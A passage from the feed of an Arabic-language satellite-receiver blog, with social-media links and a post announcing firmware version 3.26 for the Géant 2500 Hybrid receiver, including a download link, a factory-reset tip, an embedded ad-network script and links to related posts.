0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000; font-family: Cairo;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-family: Cairo; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red; font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003EInstagram أنستقرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo; font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Ca href=\"http:\/\/www.tiktok.com\/@tatouf.sat\" target=\"_blank\"\u003Ewww.tiktok.com\/@tatouf.sat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003ETelegram تيليغرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+JbHaVEhCXeI2YTU0\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003ETatouf Sat Telegram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Cairo;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Tatoufsat@gmail.com\"\u003ETatoufsat@gmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4173549848607323422\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4173549848607323422"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-2500-hybrid-329-17112025.html","title":"تحديث جديد لجهاز جيون Géant 2500 Hybrid نسخة 3.29 بتاريخ 17\/11\/2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGc2rMMRJtxL9o37ACmIeWVLZ3dfSSdoeorr-Rm0ez95c2ZEIaoLQCoWXWLG3RJ-kxrIjzn0IiVEGKrmWaL10_ssR3Br19Ef_clvRQzLt-BXBpQ8TMp_Rc6_EYd1IES4cvH9_3wH2dYbLoHieAknWs2S-wwHsaw0f3i1QduxTqUjHY1LecgYx01AKaBEN\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D8%AC%D9%8A%D9%88%D9%86%20G%C3%A9ant%202500%20Hybrid%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5575315788909219554"},"published":{"$t":"2025-08-12T11:36:00.002+01:00"},"updated":{"$t":"2025-08-12T11:36:28.746+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/geantalgerie\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EGéant Gtoupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات جيون 2025\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع جيون لتحميل التحديثات 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EGEANT بتاريخ 11-08-2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;حسب الموقع الرسمي لجهاز جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Emise a jour geant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Egn 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eاخر تحديث جيون 2500 هيبريد 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eتحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eوصول الترقية 150\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EBin التحديث مفكوك الضغط بصيغة\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/oaambb3znfsxgay\/GN-2500HD_HYBRID_V3.26%2528V1.11.18349%2529_11082025_by_Tatouf_SAT.bin\/file\" target=\"_blank\"\u003EGN-2500HD HYBRID_V3.26(V1.11.18349)_11082025 by Tatouf SAT\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/06\/273-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.73 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/03\/271-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.71 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/11\/268-geant-2500-hybrid-sky-deut.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث 2.68 لجهاز جيون Géant 2500 Hybrid و اضافة باقة SKY DEUT\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript\u003E(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https:\/\/iclickcdn.com\/tag.min.js',4278636,document.body||document.documentElement)\u003C\/script\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 